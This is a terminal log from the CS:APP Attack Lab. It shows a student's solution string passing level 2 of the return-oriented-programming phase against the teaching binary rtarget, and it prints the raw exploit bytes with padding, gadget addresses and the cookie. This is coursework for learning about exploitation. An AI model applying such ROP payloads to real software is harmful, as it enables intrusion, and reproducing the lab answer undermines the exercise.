 ulysses@ubuntu:~/Code/csapplab/target1$ ./hex2raw < ans4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 0
0 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00